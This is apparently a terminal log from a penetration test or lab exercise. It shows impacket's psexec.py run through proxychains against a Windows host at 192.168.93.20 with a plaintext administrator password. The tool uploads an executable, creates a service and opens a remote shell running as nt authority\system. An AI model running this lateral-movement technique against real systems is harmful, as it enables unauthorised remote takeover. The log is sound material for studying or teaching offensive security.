 ┌──(root💀kali)-[~/桌面/impacket-master/examples]
└─# proxychains psexec.py 'administrator:123qwe!ASD@192.168.93.20'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1008  ...  192.168.93.20:445  ...  OK
[*] Requesting shares on 192.168.93.20.....
[*] Found writable share ADMIN$
[*] Uploading file AshXtaxW.exe
[*] Opening SVCManager on 192.168.93.20.....
[*] Creating service UdbN on 192.168.93.20.....
[*] Starting service UdbN.....
[proxychains] Strict chain  ...  127.0.0.1:1008  ...  192.168.93.20:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1008  ...  192.168.93.20:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:1008  ...  192.168.93.20:445  ...  OK
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>